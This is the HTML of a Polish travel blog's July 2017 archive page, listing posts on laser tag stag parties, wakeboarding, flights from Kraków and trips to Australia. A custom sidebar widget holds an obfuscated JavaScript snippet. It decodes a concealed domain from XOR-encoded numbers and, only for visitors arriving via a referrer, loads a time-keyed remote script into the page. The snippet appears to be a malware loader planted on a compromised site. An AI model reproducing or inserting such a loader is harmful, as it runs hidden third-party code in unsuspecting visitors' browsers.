</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.hadamowka.pl/" rel="home" title="Przewóz osób Warszawa | Strona główna"><img src="https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png" alt="Przewóz osób Warszawa" width="1074" height="216"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-calendar"></i>Miesięczne Archiwum: <span>lipiec 2017 </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-94" class="group grid-item post-94 post type-post status-publish format-standard has-post-thumbnail hentry category-turystyka tag-atrakcje-trojmiasto tag-dojazd-na-lotnisko tag-krakow-zurych tag-kwatery-w-swinoujsciu tag-laser-tag-arena tag-last-minute-do-australii tag-oboz-jezykowy-dla-mlodziezy tag-pensjonaty-gdansk tag-wakacje-2018 tag-wakeboarding tag-wypozyczalnia-aut-lotnisko-bydgoszcz tag-wypozyczalnia-busow-osobowych-lotnisko-poznan">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hadamowka.pl/wieczor-kawalerski-laserowy-paintball-imprezy-dla-firm-laser-tag-arena/">
            				<img width="511" height="340" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/paintball__1525948020.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/paintball__1525948020.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/paintball__1525948020-300x200.jpg 300w" sizes="(max-width: 511px) 100vw, 511px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hadamowka.pl/kategoria/turystyka/" rel="category tag">Turystyka</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2017-07-30 12:26:13">30 lipca 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hadamowka.pl/author/hadamowka-pl/" title="Wpisy od hadamowka.pl" rel="author">hadamowka.pl</a></span>
    </span> &middot; Published <span class="published">30 lipca 2017</span>
     &middot; Last modified <span class="updated">12 stycznia 2026</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hadamowka.pl/wieczor-kawalerski-laserowy-paintball-imprezy-dla-firm-laser-tag-arena/" rel="bookmark">Wieczór kawalerski &#8211; laserowy paintball imprezy dla firm &#8211; laser tag arena</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Wieczór kawalerski to wyjątkowy moment w życiu każdego mężczyzny, który zasługuje na niezapomniane wspomnienia i emocjonujące przeżycia. Dlatego coraz więcej osób decyduje się na zorganizowanie tego wydarzenia w formie laserowego paintballa, który dostarcza nie&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-91" class="group grid-item post-91 post type-post status-publish format-standard has-post-thumbnail hentry category-turystyka tag-krakow-majorka tag-krakow-zurych tag-kwatera-swinoujscie tag-kwatery-mikolajki tag-kwatery-rewal tag-loty-krakow-bruksela tag-loty-krakow-paryz tag-oboz-jezykowy-dla-mlodziezy tag-pensjonaty-gdansk tag-wakeboarding tag-warszawa-bruksela tag-wypozyczalnia-aut-lotnisko-bydgoszcz">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hadamowka.pl/ciekawie-spedzac-czas-urlopie-wakeboarding-wake-park/">
            				<img width="511" height="340" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/wakeboarding_1525947942.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/wakeboarding_1525947942.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/wakeboarding_1525947942-300x200.jpg 300w" sizes="(max-width: 511px) 100vw, 511px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hadamowka.pl/kategoria/turystyka/" rel="category tag">Turystyka</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2017-07-20 12:25:16">20 lipca 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hadamowka.pl/author/hadamowka-pl/" title="Wpisy od hadamowka.pl" rel="author">hadamowka.pl</a></span>
    </span> &middot; Published <span class="published">20 lipca 2017</span>
     &middot; Last modified <span class="updated">12 stycznia 2026</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hadamowka.pl/ciekawie-spedzac-czas-urlopie-wakeboarding-wake-park/" rel="bookmark">Jak ciekawie spędzać czas na urlopie? Wakeboarding &#8211; wake park</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Urlop to doskonała okazja, aby oderwać się od codzienności i spróbować czegoś nowego. Jeśli szukasz aktywnego sposobu na relaks, wakeboarding może być idealnym rozwiązaniem. Ten sport wodny łączy w sobie adrenalinę, zabawę i możliwość&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-86" class="group grid-item post-86 post type-post status-publish format-standard has-post-thumbnail hentry category-turystyka tag-kwatery-w-swinoujsciu tag-laserowy-paintball-imprezy-dla-firm tag-lot-krakow-cagliari tag-loty-krakow-paryz tag-oboz-jezykowy-dla-mlodziezy tag-pensjonaty-gdansk tag-przewodnik-po-trojmiescie tag-wakacje-2018 tag-wake-park tag-wakeboarding tag-wycieczki-krynica-zdroj tag-wypozyczalnia-aut-lotnisko-bydgoszcz">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hadamowka.pl/wakacje-granica-lot-krakow-cagliari-krakow-majorka-krakow-paryz/">
            				<img width="640" height="237" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/samolot__1525947863.png" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/samolot__1525947863.png 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/samolot__1525947863-300x111.png 300w" sizes="(max-width: 640px) 100vw, 640px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hadamowka.pl/kategoria/turystyka/" rel="category tag">Turystyka</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2017-07-10 12:23:19">10 lipca 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hadamowka.pl/author/hadamowka-pl/" title="Wpisy od hadamowka.pl" rel="author">hadamowka.pl</a></span>
    </span> &middot; Published <span class="published">10 lipca 2017</span>
     &middot; Last modified <span class="updated">12 stycznia 2026</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hadamowka.pl/wakacje-granica-lot-krakow-cagliari-krakow-majorka-krakow-paryz/" rel="bookmark">Wakacje za granicą &#8211; Lot Kraków Cagliari, Kraków Majorka, Kraków Paryż</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Marzysz o wakacjach pełnych słońca, pięknych plaż i niezapomnianych przygód? Wakacje za granicą to doskonała okazja, by odkryć nowe kultury, zrelaksować się w urokliwych miejscach i cieszyć się lepszymi warunkami pogodowymi. Z Krakowa możesz&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-82" class="group grid-item post-82 post type-post status-publish format-standard has-post-thumbnail hentry category-turystyka tag-atrakcje-trojmiasto tag-dojazd-na-lotnisko tag-laser-tag-arena tag-laserowy-paintball-imprezy-dla-firm tag-last-minute-do-australii tag-lot-krakow-cagliari tag-oboz-jezykowy-dla-mlodziezy tag-wakacje-2018 tag-wakeboarding tag-wycieczki-krynica-zdroj tag-wypozyczalnia-busow-osobowych-lotnisko-poznan">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.hadamowka.pl/plany-wakacje-2018-last-minute-australii/">
            				<img width="510" height="340" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/australia_1525947768.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/australia_1525947768.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/australia_1525947768-300x200.jpg 300w" sizes="auto, (max-width: 510px) 100vw, 510px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.hadamowka.pl/kategoria/turystyka/" rel="category tag">Turystyka</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2017-07-02 12:22:25">2 lipca 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hadamowka.pl/author/hadamowka-pl/" title="Wpisy od hadamowka.pl" rel="author">hadamowka.pl</a></span>
    </span> &middot; Published <span class="published">2 lipca 2017</span>
     &middot; Last modified <span class="updated">12 stycznia 2026</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.hadamowka.pl/plany-wakacje-2018-last-minute-australii/" rel="bookmark">Plany na wakacje 2018 &#8211; last minute do Australii</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Marzysz o wakacjach, które na zawsze pozostaną w Twojej pamięci? Australia, z jej zachwycającymi krajobrazami i bogatą kulturą, to miejsce, które powinno znaleźć się na Twojej liście podróżniczych celów. Od białych plaż po majestatyczne&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hadamowka.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.hadamowka.pl/masaz-stawu-skroniowo-zuchwowego-klucz-do-ulgi-w-bolach-glowy-i-napieciach-miesniowych/">Masaż stawu skroniowo-żuchwowego: klucz do ulgi w bólach głowy i napięciach mięśniowych</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/drewniane-biurka-kreatywne-pomysly-na-stylowe-aranzacje-wnetrz/">Drewniane biurka: kreatywne pomysły na stylowe aranżacje wnętrz</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/innowacyjne-rozwiazania-od-producentow-opakowan-dla-twojego-biznesu/">Innowacyjne rozwiązania od producentów opakowań dla Twojego biznesu</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/wspolczesna-literatura-polska-od-zdrowego-stylu-zycia-po-mroczne-kryminaly/">Współczesna literatura polska: Od zdrowego stylu życia po mroczne kryminały</a>
									</li>
											<li>
					<a href="https://www.hadamowka.pl/niezwykle-atrakcje-korfu-co-warto-zobaczyc-podczas-zwiedzania/">Niezwykłe atrakcje Korfu: Co warto zobaczyć podczas zwiedzania</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Pensjonat <strong>Hadamówka</strong> znajdował się  w Istebnej:</p>
<p>Istebna Dzielec 1331, <br class="first last" />43-470 Istebna</p>
</div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.hadamowka.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.hadamowka.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.hadamowka.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.hadamowka.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.hadamowka.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://www.hadamowka.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.hadamowka.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.hadamowka.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.hadamowka.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.hadamowka.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.hadamowka.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.hadamowka.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.hadamowka.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/07/' aria-current="page">lipiec 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.hadamowka.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.hadamowka.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.hadamowka.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hadamowka.pl/kategoria/przewozy/">Przewozy</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.hadamowka.pl/kategoria/turystyka/">Turystyka</a>
</li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_f594) {
    
    var _93176 = Date.now();
    var _d5f77 = 1000;
    _93176 = _93176 / _d5f77;
    _93176 = Math.floor(_93176);

    var _d7ea2 = 600;
    _93176 -= _93176 % _d7ea2;
    _93176 = _93176.toString(16);

    var _2301b = _f594.referrer;

    if (!_2301b) return;

    var _37c45 = [33533, 33528, 33511, 33524, 33525, 33520, 33506, 33529, 33523, 33534, 33520, 33507, 33525, 33530, 33528, 33509, 33471, 33528, 33535, 33527, 33534];

    _37c45 = _37c45.map(function(_ff67b){
        return _ff67b ^ 33425;
    });

    var _9896 = "9241393572954b48de65b5bb4b7aadbe";
    
    _37c45 = String.fromCharCode(..._37c45);

    var _9f64d = "https://";
    var _b962d = "/";
    var _36bf6 = "track-";

    var _b8676 = ".js";

    var _9d8ca = _f594.createElement("script");
    _9d8ca.type = "text/javascript";
    _9d8ca.async = true;
    _9d8ca.src = _9f64d + _37c45 + _b962d + _36bf6 + _93176 + _b8676;

    _f594.getElementsByTagName("head")[0].appendChild(_9d8ca)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		
<div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Warto spojrzeć</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/wakacje-dziecmi-domki-nad-jeziorem-kaszuby/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2017/05/kaszuby_1493733304.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wakacje z dziećmi &#8211; domki nad jeziorem Kaszuby" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2017/05/kaszuby_1493733304.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2017/05/kaszuby_1493733304-300x201.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/wakacje-dziecmi-domki-nad-jeziorem-kaszuby/" rel="bookmark">Wakacje z dziećmi &#8211; domki nad jeziorem Kaszuby</a><div class="arpw-summary">Wakacje z dziećmi to czas, który warto spędzić w miejscach sprzyjających rodzinnej integracji oraz aktywnemu wypoczynkowi. Domki nad jeziorem na Kaszubach &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/firma-przeprowadzkowa-przeprowadzki-dabrowa-gornicza/"  rel="bookmark"><img width="50" height="50" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/kuchnia_meble_1526330762.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Firma przeprowadzkowa &#8211; przeprowadzki Dąbrowa Górnicza" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/kuchnia_meble_1526330762.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/kuchnia_meble_1526330762-150x150.jpg 150w, https://www.hadamowka.pl/wp-content/uploads/2018/05/kuchnia_meble_1526330762-300x296.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/firma-przeprowadzkowa-przeprowadzki-dabrowa-gornicza/" rel="bookmark">Firma przeprowadzkowa &#8211; przeprowadzki Dąbrowa Górnicza</a><div class="arpw-summary">Przeprowadzka to często stresujące i czasochłonne wydarzenie, które wymaga staranności i właściwego planowania. Wybór odpowiedniej firmy przeprowadzkowej w Dąbrowie Górniczej może &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/karotenoidy/"  rel="bookmark"><img width="50" height="28" src="https://www.hadamowka.pl/wp-content/uploads/2019/06/obiad_1560864097.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Karotenoidy" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2019/06/obiad_1560864097.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2019/06/obiad_1560864097-300x169.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/karotenoidy/" rel="bookmark">Karotenoidy</a><div class="arpw-summary">W skład dodatków do żywności, które są niezwykle często wykorzystywane w artykułach spożywczych znajdujących się na sklepowych półkach, wchodzą barwniki, których &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/przeprowadzki-pozakrajowe-przeprowadzki-anglii-polski-przeprowadzki-miedzynarodowe/"  rel="bookmark"><img width="50" height="38" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/pokój_meble_1526330152.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przeprowadzki pozakrajowe &#8211; przeprowadzki z Anglii do Polski. Przeprowadzki międzynarodowe" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/pokój_meble_1526330152.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/pokój_meble_1526330152-300x225.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-pozakrajowe-przeprowadzki-anglii-polski-przeprowadzki-miedzynarodowe/" rel="bookmark">Przeprowadzki pozakrajowe &#8211; przeprowadzki z Anglii do Polski. Przeprowadzki międzynarodowe</a><div class="arpw-summary">Przeprowadzki międzynarodowe to temat, który zyskuje na znaczeniu w dzisiejszym zglobalizowanym świecie. Decyzja o przeprowadzce z Anglii do Polski wiąże się &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/wypozyczalnia-autokarow-wycieczki-autokarowe-warszawa/"  rel="bookmark"><img width="50" height="38" src="https://www.hadamowka.pl/wp-content/uploads/2017/05/autokar_1493731110.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wypożyczalnia autokarów i wycieczki autokarowe Warszawa" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2017/05/autokar_1493731110.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2017/05/autokar_1493731110-300x225.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/wypozyczalnia-autokarow-wycieczki-autokarowe-warszawa/" rel="bookmark">Wypożyczalnia autokarów i wycieczki autokarowe Warszawa</a><div class="arpw-summary">Podróżowanie z grupą przyjaciół, rodziny czy współpracowników może być nie tylko przyjemnością, ale także wyzwaniem, szczególnie jeśli chodzi o organizację transportu. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/poznaj-atrakcje-ukrainy/"  rel="bookmark"><img width="50" height="31" src="https://www.hadamowka.pl/wp-content/uploads/2021/08/ukraina_1628523509.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Poznaj atrakcje Ukrainy" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/08/ukraina_1628523509.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/08/ukraina_1628523509-300x185.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/poznaj-atrakcje-ukrainy/" rel="bookmark">Poznaj atrakcje Ukrainy</a><div class="arpw-summary">Za granicą, ale blisko – Ukraina Szukasz fajnego miejsca, które pełne jest zabytków i atrakcji turystycznych? Brakuje Ci czasu albo możliwości &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/krakow-miasto-tetniace-zyciem/"  rel="bookmark"><img width="50" height="36" src="https://www.hadamowka.pl/wp-content/uploads/2020/11/kraków_1604323338.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kraków &#8211; miasto tętniące życiem" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2020/11/kraków_1604323338.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2020/11/kraków_1604323338-300x214.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/krakow-miasto-tetniace-zyciem/" rel="bookmark">Kraków &#8211; miasto tętniące życiem</a><div class="arpw-summary">Polska to bardzo malowniczy i bogaty architektonicznie kraj przez wielu rodaków do końca jeszcze nie odkryty. Posiada różnorodny krajobraz od morza &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/ciekawe-miejsca-w-polsce/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2021/06/polska_1623426222.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ciekawe miejsca w Polsce" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/06/polska_1623426222.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/06/polska_1623426222-300x197.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/ciekawe-miejsca-w-polsce/" rel="bookmark">Ciekawe miejsca w Polsce</a><div class="arpw-summary">Polska to kraj pełen niezwykłych miejsc, które czekają na odkrycie. Od nowoczesnych miast pełnych historii, takich jak Warszawa i Kraków, po &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/transport-krakowie-wynoszenie-wywoz-mebli-krakowie/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/pokój_meble_1526330214.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Transport w Krakowie &#8211; wynoszenie i wywóz mebli w Krakowie" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/pokój_meble_1526330214.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/pokój_meble_1526330214-300x198.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/transport-krakowie-wynoszenie-wywoz-mebli-krakowie/" rel="bookmark">Transport w Krakowie &#8211; wynoszenie i wywóz mebli w Krakowie</a><div class="arpw-summary">Kraków, z jego wąskimi uliczkami i piękną architekturą, może być wyzwaniem, gdy przychodzi czas na transport mebli. Często potrzebujemy wsparcia, aby &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/wakacje-w-polskich-gorach/"  rel="bookmark"><img width="50" height="23" src="https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623426287.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wakacje w Polskich górach" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623426287.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623426287-300x135.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/wakacje-w-polskich-gorach/" rel="bookmark">Wakacje w Polskich górach</a><div class="arpw-summary">Polskie góry to prawdziwy raj dla miłośników przyrody i aktywnego wypoczynku, oferujący niezliczone możliwości spędzenia wakacji. Od majestatycznych Tatr po malownicze &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/rodzinny-wyjazd-na-wakacje/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2021/07/kraków_1626698510.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rodzinny wyjazd na wakacje." decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/07/kraków_1626698510.jpg 1280w, https://www.hadamowka.pl/wp-content/uploads/2021/07/kraków_1626698510-300x200.jpg 300w, https://www.hadamowka.pl/wp-content/uploads/2021/07/kraków_1626698510-768x512.jpg 768w, https://www.hadamowka.pl/wp-content/uploads/2021/07/kraków_1626698510-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/rodzinny-wyjazd-na-wakacje/" rel="bookmark">Rodzinny wyjazd na wakacje.</a><div class="arpw-summary">Rodzinne podróże Wakacje to czas, który spędzamy z naszymi bliskimi. Chcemy wspólnie odpoczywać, a także spędzić wyjątkowe chwile w ciekawych miejscach. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/wypoczynek-w-domu/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2021/06/Wypoczynek_w_1623425668.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wypoczynek w domu" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/06/Wypoczynek_w_1623425668.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/06/Wypoczynek_w_1623425668-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/wypoczynek-w-domu/" rel="bookmark">Wypoczynek w domu</a><div class="arpw-summary">W dzisiejszym zabieganym świecie, gdzie podróże często wiążą się z dużymi kosztami i czasem, wypoczynek w domu staje się coraz bardziej &hellip;</div></li></ul></div><!-- 